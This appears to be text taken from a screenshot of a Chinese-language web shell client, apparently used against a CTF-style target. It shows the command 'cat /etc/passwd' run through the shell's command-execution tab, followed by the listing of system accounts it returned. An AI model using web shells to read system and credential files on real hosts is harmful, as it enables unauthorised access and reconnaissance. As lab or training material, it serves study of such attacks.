 WebShell
http://7f759bc5-20e6-4178-bd85
Syc
连接
文件管理
命令执行
虚拟终端
Input command
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false